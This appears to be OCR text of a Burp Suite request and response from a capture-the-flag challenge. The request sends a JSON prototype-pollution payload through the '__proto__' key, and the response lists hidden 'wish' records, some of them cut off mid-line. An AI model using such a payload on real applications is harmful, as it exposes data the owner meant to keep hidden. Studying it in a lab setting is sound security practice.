 请求
Pretty 原始 \n Actions
1 POST /info/0 HTTP/1.1
2 Host: 41ff8d4a-3aa1-4be0-9b4a-57c214edd28e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://41ff8d4a-3aa1-4be0-9b4a-57c214edd28e.node4.buuoj.cn:81/
8 Content-Type:  application/x-www-form-urlencoded
9 Content-Length: 131
10 Origin: http://41ff8d4a-3aa1-4be0-9b4a-57c214edd28e.node4.buuoj.cn:81
11 Connection: close
12
13 {
14 "contact":"test",
15 "reason":"test",
16 "__proto__":{
17 "min_public_time":"1001-01-01"
18 }
19 }
响应
Pretty 原始 Render \n Actions
"wishid":
"date":"2021-08-12",
"place":"東京湾に面した江東区立若洲公園",
"contact":"kid",
"reason":"BBQ楽しくやりたい。必ず晴れにできるとかマジリスペクト、噂がホン
"timestamp":1375360261763
},
{
"wishid":"2SKLTWCnhvnwrUhkB7ZVD9QD",
"date":"2021-09-27",
"place":"学園都市",
"contact":"御坂美琴",
"reason":"海胆のような顔をしたあいつが大覇星祭で私に負けた、彼を連れて出か
"timestamp":1190726040087
},
{
"wishid":"2Ts4K7mUWn9uZbAyrxZHmkbQ",
"date":"2021-08-12",
"place":"東京タワー",
"contact":"妻LOVE",
"reason":"最愛の妻との結婚記念日",
"timestamp":1375701229056
},
{
"wishid":"2SZW1ojUspcdcmrSWk1TktuE",